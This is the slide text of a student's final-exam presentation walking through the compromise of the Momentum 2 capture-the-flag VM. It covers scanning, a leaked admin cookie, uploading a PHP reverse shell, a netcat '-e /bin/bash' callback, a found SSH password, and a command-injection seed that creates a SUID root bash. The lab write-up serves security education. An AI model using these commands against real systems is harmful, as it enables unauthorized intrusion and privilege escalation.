Slide 1

Final Exam Momentum 2 VM
Hacked and presented by
Logan Davenport of Team Cyberwolf

Slide 2
Tools used for Momentum 2
Virtual box Kali Linux – Kali Linux was used for its arsenal of pre-installed hacking tools and the virtual box variant for its secure lab environment.
Netdiscover - Netdiscover is a useful tool for network scanning using sudo netdiscover -r with
IP: 10.0.2.0/24 -r for range, /24 being the subnet mask and netmask 10.0.2.0 to start scanning at the beginning of my IP for my virtual box.
Nmap - Nmap is a port scanner helpful for scanning a vast number of ports allowing us to determine possible entry points, using –T0 through –T5 we can alter the aggressiveness of the scan increasing the speed of the scan as well as detectability.
Dirb - Dirb is a directory busting tool rapidly running multiple subdirectories to the URL scanning for matches.
Gobuster – Gobuster is a directory busting tool just like Dirb. I found it easier to read and a bit more user friendly overall, but I found more results by using them together.
Nano/Sudo Nano – Nano is my preferred text editor you will occasionally have to use sudo nano to edit files with root privileges.

Slide 3
Python3 – Python3 is a programming language used for creating programs, applications and in the cybersecurity field creating tools that can serve multiple purposes in our line of work to improve our quality of life.
Windows – Windows is the basic operating system outside of my virtual box I used to do most of my research on this project.
Netcat - Netcat is a network utility tool used for the exchange of data over a network which was useful in this project for delivering a reverse shell payload in this project.

Slide 4



First thing you'll do in this machine is run the command sudo netdiscover with the –r for a range scan and using 10.0.2.0/24 to scan from the base of the network. After discovering IP 10.0.2.251 I ran a nmap scan enumerating with –T5 –A and –p-, -T5 being the most aggressive and fastest scan option, -A for OS detection, version detection, script scanning and traceroute allowing my scan to be as thorough as possible. I then used –p- to run a scan for all 65535 ports. The scan came back with open ports 80 http running apache indicating there was a webserver up to investigate, along with port 22 SSH for a password protected secure shell login.

Slide 5



Upon further investigation we find the webserver from our earlier scan, finding no other hints on this webserver I then proceeded with using dirb and gobuster and used wordlist /dirbuster/directory-list-2.3-medium.txt to run a basic scan for hidden subdirectories finding two notable directories /js and /owls. I then ran another scan through dirb using /dirb/extensions_common.txt and found two more notable subdirectories /dashboard.html and /ajax.php

Slide 6


After looking further into /js we find an index with a file main.js to look into later. I played around a bit in gobuster and dirb and eventually came across a wordlist combination that worked with the /ajax.php and came up with /ajax.php.bak a backup with information on the main /ajax.php file

Slide 7


After a searching awhile on the internet I found that I could download the .bak file with wget before examining the components of the file I went back to the /js directory and took a look at the main.js directory.
We can see that the function of this javascript is uploadfile and reading further we see an if statement indicating that if the response is equal to one then it will successfully complete the upload so now, we need find out how we can make a file that we can upload and make it give the server a response of one.

Slide 8



Here we have run the cat command on the ajax.php.bak file and now that we have it on our system, we can see its contents. We can see in the commented-out line that we can use this cookie for admin privileges to possibly create a payload using script but the cookie is incomplete in the comment we can see it is missing a letter and we have a helpful hint that the missing letter needs to be uppercase if all this is done correctly, we will get a return of the one response we need to successfully upload a payload to the server. On the left I have already begun to prepare a payload of a reverse shell the one I used in my version of kali is found at /usr/share/webshells/php/php-reverse-shell.php but to make this easier on myself I used the command locate shell.php.

Slide 9


Continuing to the construction of the payload knowing now that we need to find a way to not only deliver the payload, but we also need to write a way to add an uppercase letter at the end of the admin cookie to get the response we need to successfully upload our reverse shell to the server. To achieve the addition of the uppercase letter at the end of the cookie we can create a text file to implement into the script. On the right we have the way the text file should look in order to function with our script you can either create this in nano or find a download on a online repository but this file is simple enough to create by writing every letter in the alphabet A-Z each letter on an individual line we and the single quote at the end because if you look in the script the string is incomplete until we add the variable ‘word’ which will add the uppercase letter and the single quote we need to enclose the string.

Slide 10

After our .py script is written and our reverse shell and abcs.txt are tucked away inside the script then we can run command chmod +x script.py
and python3 script.py the function of chmod +x is to make script.p function as a program. Then we use python3 script.py to run the upload and if everything is done correctly in the subdirectory /owls of the server we will see that our reverse shell is now on the target machine.

Slide 11



Once we are in our shell we can run rlwrap nc –lnvp with any port number on our machine, using rlwrap gives our listener readline support for command line editing. After we run this command we can now go into our shell and use the command nc (our machines IP) with the port in this case 5555 and since we used rlwrap we can use –e /bin/bash to give us a backdoor to the system.

Slide 12


Now that we are in we can run the command pwd and see we are in /var/www/html/owls and then we can run python3 –c ‘import pty; pty.spawn(“/bin/bash”)’ which will create a bash shell for us. Using export TERM=xterm we can set the environment for the backdoor and from there get in the home directory. Now when we run the command ls we can see we have found a directory for a user named Athena, we can use cd to navigate to the directory where we can now see two files user.txt a flag that you will see a screenshot of its contents on the final slide of this presentation and then we have password-reminder.txt which then with the command cat we see we have found a password so we can now run this on the SSH port 22 and see if we can gain access.

Slide 13


Now we can gain SSH access using athena@(target machines IP) and input password ”myvulnerableapp*” from here we can now see we are in /home/athena giving us conformation that we have successfully logged in. So now we will run su athena to escalate our privileges and then run sudo –l to list the commands we are allowed to run the following commands as root /usr/bin/python3 /home/team-tasks/cookie-gen.py which is a python script for random cookie generation. At the end of this script we can see cmd = “echo %s >> log.txt” % seed subprocess.popen(cmd, shell=true) showing that this script executes bash commands so now we can try to append some commands to the end to attempt to get root access.

Slide 14



On the left we have the flag obtained from the earlier slide for the user flag and on the right we have the root flag. To finish gaining access to the root flag we can run sudo python3 /home/team-tasks/cookie-gen.py once prompted to input the seed we can enter “21;cp /bin/bash /tmp/bash;chmod u+s /tmp/bash to append the command and give us root. This took some research and some trial and error until finally coming across this command which worked for me, In this command we first add a seed value and then copy /bin/bash into /tmp/bash creating a bash shell. With /tmp/bash;chmod u+s /tmp/bash we can set the suid to the /tmp/bash allowing us to execute using elevated privileges and finally we run /tmp/bash –p to execute the command giving us the bash shell and now we can cat root.txt for the final flag.

